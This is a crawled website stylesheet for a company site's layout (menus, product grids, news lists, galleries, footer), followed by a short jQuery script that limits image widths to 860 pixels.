.left_about ul li{float:left;width:180px;line-height:34px; margin-top:2px;font-size:14px; font-weight: normal;border-bottom:1px solid #f0eeee; padding-left:20px}
.left_about ul li a{float:left;;height:34px;line-height:34px; color:#5e5e5e; }
.left_about ul li:hover{float:left;line-height:34px; color:#5e5e5e;text-decoration:none;}
.left_about_foot{float:left;width:200px; height:98px; background:url(../images/left_tel.jpg) no-repeat}

.TabTitle2{padding-bottom:20px;}
.TabTitle2 ul.expmenu{ margin:0 auto;}
/*一级导航*/
.TabTitle2 ul.expmenu li div.header:hover{display:block;}
.TabTitle2 ul.expmenu li div.header { width: 100%; display: block;height: 34px;overflow: hidden;line-height:34px; }
.TabTitle2 ul.expmenu li div.header a {color:#5e5e5e;padding-left:10px; font-size:14px; text-decoration:none;}
.TabTitle2 ul.expmenu li div.header .arrow {display: block;width: 28px;height: 30px;background: no-repeat center;float: right;overflow: hidden;cursor: pointer;}
/*三角按钮*/
.TabTitle2 ul.expmenu li div.header .arrow.up {background:url(../images/jia.gif) no-repeat; margin-top:14px;}
.TabTitle2 ul.expmenu li div.header .arrow.down {background:url(../images/jian.gif) no-repeat; margin-top:14px;}
/*二级导航*/
.he{ display:none;}
.TabTitle2 ul.expmenu li .menu {height: auto;overflow: hidden;}
.TabTitle2 ul.expmenu li .menu li {display: block;height: 30px;overflow: hidden;line-height: 30px; border-bottom:#ccc 1px dashed;}
.TabTitle2 ul.expmenu li .menu li a { color:#5e5e5e; text-decoration:none;font-size: 12px;display:block;}
.TabTitle2 ul.expmenu li .menu li a:hover { color:#000;}
.TabTitle2 ul.expmenu li .menu li a.selected{color: #8fc42e; font-weight: 700;}

.left_about1{ float:left;width:200px; display:inline; margin-top:40px; }
.left_about1_tit{width:200px; float:left; height:56px; background:#8fc42e;color:#fff;}
.left_about1_tit h2{ text-align:center; font-family:"Microsoft YaHei";line-height:64px;font-size:18px; font-weight: 700;}
.left_about1 .content{ float:left;width:200px;overflow:hidden; line-height:56px;font-family:"Microsoft YaHei";}
.left_about1 ul{width:200px;background:#fff; overflow:hidden;}
.left_about1 ul li{width:200px;height:34px;line-height:34px; margin-top:2px;font-size:14px; font-weight: normal; overflow:hidden;border-bottom:1px solid #f5f5f5; }
.left_about1 ul li a{width:170px; padding-left:30px;height:34px;line-height:34px; color:#5e5e5e; display:block; }
.left_about1 ul li a:hover{height:34px;line-height:34px;width:170px; padding-left:30px; color:#5e5e5e;text-decoration:none;overflow:hidden; background:#ececec;}
.left_about1_foot{width:180px; background:url(../images/left_tel.jpg) no-repeat; color:#FFF; padding:65px 10px 10px 10px; font-size:22px; line-height:30px; }

.contact1{float:left;width:226px; display:inline; margin-top:15px; border:2px solid #0075c2;margin-bottom:10px; }
.contact1_tit{width:226px;  height:35px; line-height:35px; background:#0075c2; font-family:"Microsoft YaHei";padding-left:20px;font-size:16px; font-weight: normal;color:#fff;}
.contact1_content{float:left;width:216px; padding:5px; line-height:25px;overflow:hidden;   }

.tui_pro{float:right;width:980px;overflow:hidden;margin-top:40px;}
.tui_pro_content{float:left;width:980px;line-height:24px;overflow:hidden; padding-bottom:5px;}
.tui_pro_content ul{float:left;width:1000px;overflow:hidden; }
.tui_pro_content li{float:left;width:240px; height:230px;overflow:hidden; margin-right:5px; }
.tui_pro_content li a img{float:left;overflow: hidden;  }
.tui_pro_content li strong{ float:left;height:32px;font-weight: normal;font-family:"Microsoft YaHei"; text-align: center; font-size:12px;line-height:32px;width:243px; background:#fff;color:#5e5e5e; overflow:hidden}
.tui_pro_content li a:hover strong{ color:#fff;background:#8fc42e;}

.case{ float:left; width:1202px; margin-top:25px;}
.case ul{float:left;width:1202px;overflow:hidden; }
.case ul .text{float:left; width:310px; height:30px; line-height:30px; font-size:22px; color:#000}
.case ul .text i { font-size:14px; color:#7d7d7d}
.case ul .more{float:right; line-height:40px;padding-right:5px; font-size:12px; font-family:Arial;font-weight: normal;}
.span230{width:1202px; float:left; padding:17px 0;  }
.btnleft,.btnright{width:25px; height:200px; float:left; overflow:hidden; cursor:pointer;}
.btnleft{background:url(../images/left.gif) left no-repeat;}
.btnright{background:url(../images/right.gif)  right no-repeat;}
#scrollbox{width:1150px;float:left;overflow:hidden;}
.scrollcon{width:80000%;}
.scrollpic{float:left;}
.scrollpic li{width:240px; height:210px; background:#f3f3f3; margin-left:20px; float:left; line-height:35px; text-align:center;overflow:hidden;}
.scrollpic li img{ float:left;}
.scrollpic li a:hover img{filter:alpha(opacity=80); -moz-opacity:0.8; opacity:0.8;}
.scrollpic li span{float:left;width:234px;line-height:30px; padding-left:5px; text-align:left; color:#5b5b5b;}
.scrollpic li span a{float:right;line-height:30px; color:#5b5b5b;padding-right:5px;}
#boximg ul li,#fuzhi ul li{display:inline;}

.servbox{margin:0 auto;width:1202px;overflow:hidden;margin-top:22px;}
.servbox ol{width:1202px; height:71px;overflow:hidden; text-align:center; line-height:30px; font-size:22px; color:#000}
.servbox ol i {font-size:14px; color:#7d7d7d }
.servbox ul{width:1222px;overflow:hidden;margin-top:5px;}
.servbox ul li{ float: left; margin-right:22px; width:180px;}
.servbox ul li img{ width:180px; height:131px;}
.servbox ul li h2{ width:180px; font-weight:400; height:35px; line-height:35px; font-size:12px; text-align: center;}

.Iabout{float:left;width:825px;overflow:hidden;margin-top:22px;}
.Iabout ol{float:left;width:825px; height:40px;overflow:hidden;}
.Iabout ol .text{float:left; width:725px; height:40px; line-height:40px; font-size:22px; color:#000}
.Iabout ol .text i { font-size:14px; color:#7d7d7d}
.Iabout ol .more{float:right; line-height:40px;padding-right:5px; font-size:12px; font-family:Arial;font-weight: normal;}
.Iabout .img { float:left}
.Iabout ul{float:left;width:570px; height:262px;overflow:hidden;margin-top:5px; line-height:25px; color:#5b5b5b;}
.Iabout ul h2{ float:left;font-size:18px; color:#8fc42e;}
.Iabout ul a{color:#8fc42e;}

.rollBox{float:right;width:350px;overflow:hidden;margin-top:25px;}
.rollBox ol{width:350px; height:40px;overflow:hidden;}
.rollBox ol .text{float:left; width:300px; height:40px; line-height:40px; font-size:22px; color:#000}
.rollBox ol .text i { font-size:14px; color:#7d7d7d}
.rollBox ol .more{float:right; line-height:40px;padding-right:5px; font-size:12px; font-family:Arial;font-weight: normal;}

.rollBox .LeftBotton{height:80px;width:16px;background:url(../images/yutian_80.jpg) no-repeat;overflow:hidden;float:left;display:inline;margin:100px 0 0 0;cursor:pointer;}
.rollBox .RightBotton{height:80px;width:16px;background:url(../images/yutian_79-84.jpg) no-repeat ;overflow:hidden;float: right;display:inline;margin:100px 0 0 0 ;cursor:pointer;}
.rollBox .Cont{width:267px;overflow:hidden;float:left; margin-left:25px; display:inline;background:#8fc42e;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .pic{width:267px; height:260px;float:left;text-align:center;}
.rollBox .Cont .pic img{ width:265px; height:224px;border:1px solid #cecece;display:block;margin:0 auto;}
.rollBox .Cont .pic a img{width:265px; height:224px;border:1px solid #cecece;display:block;margin:0 auto;}
.rollBox .Cont .pic a img:hover{width:265px; height:224px;border:1px solid #8fc42e;display:block;margin:0 auto;}
.rollBox .Cont .pic span{ float:left;line-height:30px; height:30px;color:#fff; background:#8fc42e;width:267px; overflow:hidden}
.rollBox .Cont a:link,.rollBox .Cont a:visited{color:#fff;text-decoration:none;}
.rollBox .Cont a:hover{ color: #8fc42e; text-decoration: underline;} 
.rollBox #List1,.rollBox #List2{float:left;}

.news{float:left;width:825px; overflow:hidden;margin-top:35px;}
.news ol{float:left;width:825px; height:40px;overflow:hidden;}
.news ol .text{float:left; width:250px; height:30px; line-height:30px; font-size:22px; color:#000 }
.news ol .text i { font-size:14px; color:#7d7d7d;}
.news ol .more{float:right; line-height:40px;padding-right:5px; font-size:12px; font-family:Arial;font-weight: normal;}

.news dl{width:280px; height:320px; float:left; overflow:hidden }
.news dl img{ float:left;margin-top:15px;}
.news dl dt a{float:left;width:280px;line-height:28px; color:#272727; font-size:13px; height:28px; overflow:hidden}
.news dl dd{ float:left;width:280px;font-weight:normal; font-size:12px;line-height:25px; }
.news dl dd a{ color:#eb5800 }

.news ul{width:525px; float:right; overflow:hidden; }
.news ul li{float:left;width:475px;line-height:28px;margin-top:5px; font-size:13px; }
.news ul li a{float:left;line-height:28px; color:#202020; font-size:13px; height: 30px;overflow: hidden; display:block; width:100%;}
.news ul li a:hover{float:left;line-height:28px;font-size:13px; }
.news ul li span{float:left;width:475px;line-height:28px; color:#5b5b5b; font-size:12px; height:28px; overflow:hidden  }

.faq{float:right;width:350px; overflow:hidden;margin-top:35px;}
.faq ul{float:left;width:350px; height:40px;overflow:hidden; font-size:22px; color:#000 }
.faq ul .text{float:left; width:250px; height:30px; line-height:30px;}
.faq ul .text i { font-size:14px; color:#7d7d7d;}
.faq ul .more{float:right; line-height:40px;padding-right:5px; font-size:12px; font-family:Arial;font-weight: normal;}
.faq dl{width:316px; float:left; margin-top:15px;}
.faq dl dt a{float:left;width:310px;padding-left:30px;line-height:30px; color:#0075c2; font-size:12px; background:url(../images/yutian_96.jpg) no-repeat left 6px; }
.faq dl dd{ float:left;height:55px;font-weight:normal;font-size:12px;width:310px;padding-left:30px;line-height:25px; background:url(../images/yutian_96-103.jpg) no-repeat left 6px }
#demo {overflow:hidden; width:350px; height:300px; margin-top:10px;}

.site{width:978px; overflow:hidden; height:55px; border-bottom:1px solid #ececec; margin-top:20px;}
.site_type{float:left; color:#8fc42e; height:53px;line-height:53px; padding:0 5px; font-family:"Microsoft YaHei"; font-size:18px; font-weight: 700; border-bottom:2px solid #8fc42e;}
.site_link{ float:right; line-height:35px;padding-right:5px; margin-top:10px; font-size:12px; font-family:Arial;font-weight: normal;}

.SubContent{float:right;width:978px;padding-top:10px;overflow:hidden; line-height:25px;}
.SubContent h2 { text-align:center;}
.SubContent .tim{ overflow:hidden; line-height:30px; text-align:center; color:#707070;}
.SubContent .conpic{ overflow:hidden; width:100%; text-align:center; margin:20px 0px;}
.SubContent .conpic img{ max-width:960px; overflow:hidden;}
.SubContent .concomp { text-indent:24px;}
.SubContent .concomp img{ max-height:960px; overflow:hidden; text-align:center;}



.tui_pro11{float:right;width:978px;overflow:hidden;margin-top:10px;}
.tui_pro11_content{float:left;width:978px;line-height:24px;overflow:hidden; padding-bottom:5px;}
.tui_pro11_content ul{float:left;width:1000px;overflow:hidden; }
.tui_pro11_content li{float:left;width:240px; height:230px;overflow:hidden; margin-right:5px; }
.tui_pro11_content li a img{float:left;overflow: hidden;  }
.tui_pro11_content li a img:hover{float:left; }
.tui_pro11_content li strong{ float:left;height:32px;font-weight: normal;font-family:"Microsoft YaHei"; text-align: center; font-size:12px;line-height:32px;width:240px; background:#f9f9f9;color:#5e5e5e; overflow:hidden}
.tui_pro11_content li a:hover strong{ color:#fff;background:#8fc42e;}

.v8 {margin-bottom: 10px; overflow: hidden; width: 978px;}
.v8 .inbody {padding-right: 5px; padding-left: 5px; padding-bottom: 5px;  padding-top:5px; float:left; display: block; overflow:hidden}
.v8 .focus {padding-right: 5px; display: block; padding-left: 5px; padding-bottom: 0px; overflow: hidden; cursor: pointer; margin-top:10px; height:84px; text-decoration: none;border-bottom:1px dotted #cccccc}
.v8 .focus img {border-right: #ccc 1px solid; padding-right: 1px; border-top: #ccc 1px solid; display: inline; padding-left: 1px; float: left; padding-bottom: 1px; border-left: #ccc 1px solid; width: 120px; margin-right: 10px; padding-top: 1px; border-bottom: #ccc 1px solid; height: 90px}
.v8 .focus strong {display: block; font-weight:blod; font-size: 14px; overflow: hidden; color: #333;font-family:"microsoft yahei"; line-height: 27px; height: 27px}
.v8 .focus span {display: block; overflow: hidden;  line-height:18px; height:54px}
.v8 ul {padding-right: 5px; border-top: #e2e2e2 1px solid; margin-top: 10px; padding-left: 5px; padding-bottom: 0px; padding-top: 5px}
.v8 li {overflow: hidden; line-height: 26px; font-family: arial; height: 26px; font-family:"microsoft yahei"}
.v8 li span {display: inline; float: right; margin-left: 5px; color: #666}
.v8 li .cat {border-right: #959595 1px solid; padding-right: 8px; font-weight: normal; margin-right: 8px}
.v8 li .cat a {color: #4a8109; }
.v8 li .arc {color: #4d4d4d}
.v8 .inbody a:hover {text-decoration: none; }
.v8 li a:hover {color: #e23f13; }
.v8 .focus:hover strong {color: #e23f13; }
.v8 .arrow a{ font-weight:normal; padding-left:5px; font-size:12px;}

.rq{float:left; width:71px; height:65px; margin-right:12px; text-align:center;background:url(../images/ns_03.jpg) no-repeat left top;}
.rq h4{ font-size:30px;font-weight:bold;font-family:"΢���ź�";line-height:43px;color:#8fc42e}

.hotpro .content{float:left;width:740px;padding:15px 15px 0px 15px;background:url(../images/r_line.jpg) repeat-y;overflow:hidden}
.R_bottom{float:left;width:730px;height:12px;margin-bottom:10px;display:inline;background:url(../images/r_bottom.jpg) no-repeat}

.i_pro1{float:right;width:730px;overflow:hidden}
.i_pro1 ul{float:left;width:730px;overflow:hidden; padding-top:10px;}
.i_pro1 li{float:left;width:96px;height:60px;margin-left:22px;margin-bottom:10px;display:inline;overflow:hidden}
.i_pro1 li a img{width:92px;height:32px;overflow:hidden; padding:2px;}
.i_pro1 li a img:hover{width:92px;height:32px;overflow:hidden;}
.i_pro1 li span.imgname{float:left;width:92px; height:30px; line-height:30px;display:block; text-align:center}

.pro_more_img{float:left;width:730px; height:100px; overflow:hidden}
.pro_more_img ul{float:left;width:730px;overflow:hidden; height:100px; padding-top:10px;}
.pro_more_img li{float:left;width:90px;height:100px;margin-right:10px;margin-bottom:10px;display:inline;overflow:hidden}
.pro_more_img li a img{width:80px;height:80px;overflow:hidden;border:1px solid #ccc;}
.pro_more_img li a img:hover{width:80px;height:80px;overflow:hidden;border:1px solid #ff0000;}

.i_pro2{float:right;width:730px;overflow:hidden}
.i_pro2 ul{float:left;width:730px;overflow:hidden; padding-left:10px; padding-top:10px;}
.i_pro2 li{float:left;width:220px;height:240px;margin-left:15px;margin-bottom:10px;display:inline;overflow:hidden}
.i_pro2 li a img{width:200px;height:150px;overflow:hidden; padding:2px;border:1px solid #ccc;}
.i_pro2 li a img:hover{width:200px;height:150px;overflow:hidden;border:1px solid #ff0000;}
.i_pro2 li span.imgname{float:left;width:200px; height:30px; line-height:30px;display:block; text-align:center}

.ipro{float:right;width:740px;height:hidden;}
.ipro h1{float:left;width:740px;height:46px;}
.ipro .content{float:left;width:677px;height:130px;padding:10px 20px 10px 20px;background:url(../images/company_bg.jpg) repeat-y}
.ipro_b{float:left;width:717px;height:11px;background:url(../images/company_bottom.jpg) no-repeat}

.allnews{float:left;width:778px ;overflow:hidden}
.allnews li{width:773px;height:35px;padding-left:5px; font-weight:normal;line-height:35px; border-bottom:1px dotted #ccc;background:url(../images/dian1.jpg) no-repeat left 15px}
.allnews li span.time{float:right;}
.newstit{margin-top:10px;text-align:center;width:773px;height:20px;font-size:16px; line-height:20px;font-weight:bold;color:#666; }
.news_stit{text-align:center;width:773px;height:33px; margin-left:5px;line-height:33px;margin-top:20px;font-size:12px;color:#333;background-color:#f2f2f2}
.news_content{float:left;width:773px; margin-left:5px;font-size:12px;overflow:hidden; line-height:30px;}
.news_content p{padding:0px;}
.return{margin:0 auto;width:82px;height:25px;}

.Sallpro{float:left;width:730px;overflow:hidden}
.proli{float:left;width:330px;height:105px;margin-bottom:20px;display:inline;}
.proimg{float:left;width:123px;height:105px;}
.proimg img{float:left;width:113px;height:75px;}
.proimg span.imgname{float:left;width:113px;display:block;line-height:25px; text-align:center}
.projianjie{float:left;width:207px;height:105px;color:#005063}
.projianjie li{float:left;width:207px;line-height:20px;}

.pro_img{float:left;width:730px; }
.pro_img img{float:left;border:1px solid #cdcdcd; overflow:hidden;}
.pro_shuxin{float:left;margin-left:5px;margin-top:10px;display:inline;width:710px;}
.pro_shuxin li{float:left;width:300px;line-height:25px;padding-bottom:10px;color:#000}
.pro_shuxin li span.name{font-size:14px;width:300px;line-height:25px;font-weight:bold;color:#000}
.pro_shuxin li span.masage{height:30px; line-height:30px;}

.pro_shuxin1{float:left;margin-left:5px;margin-top:10px;display:inline;width:710px;}
.pro_shuxin1 li{float:left;width:700px;line-height:25px;padding-bottom:10px;color:#005266; text-align:left}
.pro_shuxin1 li span.name{font-size:14px;width:700px;line-height:25px;font-weight:bold;color:#ff0000}
.pro_shuxin1 li span.masage{height:30px; line-height:30px;}

.pro_tel{margin-left:15px;margin-top:10px;display:inline;width:275px;height:35px;}

.pro_text{float:left;width:730px;height:30px;margin-top:10px;line-height:30px;font-size:14px; border-bottom:1px solid #CCCCCC;color:#133781;font-weight:bold}

.pro_page{float:left;width:930px;overflow:hidden; margin-top:10px;}
.Page{ text-align:center; padding:10px 10px 10px 10px;} 
.Page a{ padding:5px; margin:5px; border:1px solid #ccc; color:#888;} 
.Page span.current{ padding:5px; margin:5px; font-weight:700;} 
.Page a:hover{ background-color:#e3e3e3;}

.link{margin:0 auto; width:1202px;line-height:50px;overflow:hidden; margin-top:25px; }
.link h2{ float:left; width:1202px; height:30px; background:url(../images/yutian_105.jpg) no-repeat; border-bottom:1px solid #e9e9e9}
.link ul{ margin:0 auto;width:1200px;line-height:50px; }
.link ul li{ float:left;line-height:50px; }
.link ul li b{ float:left;line-height:50px;padding:0 10px; font-size:16px; font-family:"Microsoft YaHei";color:#1d62a7;}
.link ul li a{ float:left; padding-right:10px;}
.link ul li a:hover{color:#ff0000}

.nav1{float:left;width:930px;height:35px;overflow:hidden; margin:10px 0; border-bottom:1px dotted #fff;}
.nav1 ul{float:left;width:740px;height:35px; overflow:hidden; }
.nav1 li{float:left;height:35px;line-height:35px; display:inline;padding:0 18px; overflow:hidden;font-size:12px;}
.nav1 li a,.nav1 li a:visited{float:left;line-height:35px;height:35px;color:#fff;  font-weight:normal;}
.nav1 li a:hover{color:#fce701;text-decoration:none;line-height:35px;height:35px;  font-weight:normal; overflow:hidden;}

.footerbg{float:left;width:100%;background:#8fc42e; margin-top:10px;min-width: 1202px;}
.footer{margin:0 auto;width:1202px;height:auto; overflow:hidden; }
.footer_l{float:left; width:245px; height:auto;overflow:hidden}
.footer_r{float:right;width:635px; height:auto; color:#fff;line-height:30px;}
.footer_r a{color:#fff;}

.wbytable td{} 
.wbytable .wbytext{ outline:none; padding:5px; height:22px; width:320px; border:1px solid #e3e3e3;}    
.wbytable .wbyarea{ padding:5px; outline:none; width:450px; border:1px solid #e3e3e3; height:125px;}   
.wbytable .msgbut{ width:90px; height:32px; line-height:32px; cursor:pointer; color:#555;}             
.wbytable .wbytextyz{ outline:none; margin-left: 24px; padding:5px; height:22px; width:100px; border:1px solid #e3e3e3;float:left;} 
.wbytable .wyzm{ padding-top:6px; display:block; width:48px; height:22px; float:left; padding-left:6px;}

--- FILE ---
content_type: text/javascript
request_url: http://tftok.com/statics/css/furui/js/picmain.js
body_size: 313
content:
$(document).ready(function(){ 
  if($("#imgs").width() > 860){ 
    $("#imgs").attr("width", 860); 
  } 
  if($('.concomp').find('img')){ 
    $('.concomp').find('img').each(function(index, element){ 
      if($(this).width() > 860){ 
        $(this).attr("width", 860); 
      } 
    }); 
  } 
}); 